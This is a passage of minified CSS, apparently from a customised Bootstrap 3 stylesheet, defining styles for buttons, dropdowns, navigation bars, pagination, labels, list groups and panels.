.btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}.navbar-right .dropdown-menu{left:auto;right:0}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.breadcrumb{padding-bottom:10px;list-style:none;border-bottom:1px solid #f0f0f0;margin-bottom:10px}.breadcrumb>li{display:inline-block;font-size:90%;white-space:nowrap}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;border:1px solid #ddd}.list-group-item .list-group{margin-bottom:0}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.list-group .list-group{padding-left:10px}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:5px 10px}.panel-heading{padding:10px;border-bottom:1px solid transparent}.panel-heading h2,.panel-heading h3,.panel-heading h4{padding:0;margin:0}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child 